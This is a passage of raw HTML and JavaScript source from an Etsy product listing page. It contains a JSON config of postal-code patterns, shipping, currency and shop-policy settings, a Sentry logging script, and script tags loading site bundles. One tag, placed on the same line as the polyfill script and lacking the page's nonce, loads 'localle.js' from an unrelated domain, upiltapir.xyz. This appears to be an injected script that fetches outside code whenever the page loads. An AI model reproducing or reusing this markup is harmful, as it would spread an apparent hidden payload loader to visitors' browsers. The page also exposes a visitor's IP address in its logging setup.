1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"d{2} ?d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"d{3} ?d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]d|3[12]))(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GYd[dA-Z]? ?d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"d{5}-?d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IMd[dA-Z]? ?d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"d{5}(?:d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"d{3}-?d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JEd[dA-Z]? ?d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:d{4})(?: ?(?:d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]d)(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"d{3}(?:d{2}|[A-Z]{2}d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"d{2}-d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"d{4}-d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]d{2})(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VCd{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"d{3} ?d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"d{3}(?:d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(d[dA-Z]? ?d[ABD-HJLN-UW-Z]{2}))|BFPO ?d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^d{5}(?:-d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]d)|(?:5[01])))(?:[ -](d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"d{5}d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation/listings_click_to_translate":true,"ads.prolist/log_clicks_and_impressions":false,"mfg/dovetail":true,"mfg/buyer_facing_dovetail":true,"searchx/4q18/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":4302118744,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":4302118744,"klarna_osm_js":"https://js.klarna.com/web-sdk/v1/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

    if (typeof Sentry !== 'object') { return; }

    function breadcrumbFilter (arr_xhr, arr_console) {
        return function (crumb) {
            if (typeof crumb === 'object') {
                if (crumb.category === 'xhr'
                    && typeof crumb.data === 'object'
                    && typeof crumb.data.url === 'string') {
                    return !arr_xhr.some(function (re) {
                        return crumb.data.url.match(re);
                    }) && crumb;
                } else if (crumb.category === 'console'
                           && typeof crumb.message === 'string') {
                    return !arr_console.some(function (re) {
                        return crumb.message.match(re);
                    }) && crumb;
                }
            }
            return crumb;
        };
    }

    function beforeSend(event, hint) {
        try {
            if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
                return null;
            }
        } catch(_ignore) {
        }

        var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
        var browserUA = navigator.userAgent.trim();
        var mismatch = serverUA !== browserUA;

        if (mismatch) {
            return null;
        }

        if (falseUA) {
            return null;
        }

        event.request = event.request || {};
        event.request.headers = event.request.headers || {};
        event.extra = event.extra || {};

        event.request.headers["User-Agent"] = serverUA;
        event.extra["browser_side_user_agent"] = browserUA;

        if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {

            return null;
        }

        return event;
    }
    Sentry.onLoad(function() {
        var options = {
            release: 'ed238592a490b126-prod',
            environment: 'Production',
            autoSessionTracking: false,
            beforeSend: beforeSend,
            beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com/es//bcn/beacon$/i, //icht.etsysecure.com//i], [/https://www.salvatorespizzeriarestaurant.com/careers/]),
            ignoreErrors: ["top.GLOBALS", /https://www.youtube.com/, /undefined is not an object.*dataLayerTransactions.length/, /https://tpc.googlesyndication.com/, /http://fairytrade.co.uk/, /http://100actsofsewing.com/, /https://www.nobiggie.net/, /staticxx.facebook.com/, /__firefox__/, /JSON syntax error/, /https://bid.g.doubleclick.net/, /https://5094987.fls.doubleclick.net/, /https://www.google.com/, /https://www.zenaps.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document.getElementsByClassName.ToString/, /https://accounts.google.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData.userNameValue/, /find variable: $pr/, /$pr is not defined/, /find variable: _AutofillCallbackHandler/],
            allowUrls: [/etsystatic.com/, /etsy.com/paula/, /etsy.com/d?ac/, /etsy.com/daj/, /etsycorp.com/, /etsycloud.com/],
            denyUrls: [],
            sampleRate: 1.0,
        };


        Sentry.init(options);

        var hasViteAsset = Array.from(document.scripts).find(function (script) {
            return //[a-z]+[vV]ite//.test(script.src);
        });

        Sentry.configureScope(function(scope) {
            scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
            scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
            scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
            scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
        });

        window.__etsy_logging.errorQueue.forEach(function(errorData) {
            if (errorData[4]) {
                Sentry.captureException(errorData[4]);
            }
        });
    });
})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>

        <main id="content">
